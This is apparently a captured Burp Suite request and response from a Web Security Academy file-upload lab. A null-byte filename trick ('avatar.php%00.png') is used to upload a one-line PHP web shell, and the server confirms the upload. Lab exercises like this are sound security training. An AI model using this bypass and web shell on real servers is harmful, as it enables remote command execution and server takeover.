 Request
Pretty Raw Hex
\n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aae006504a6e6cb8196de49003000ba.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIYLFASeyPnr9Axwu
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aae006504a6e6cb8196de49003000ba.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryIYLFASeyPnr9Axwu
24 Content-Disposition: form-data; name="avatar"; filename="avatar.php%00.png"
25 Content-Type: image/png
26
27 <?php system($_GET['cmd']); ?>
28
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 16 Jan 2025 06:43:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/avatar.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>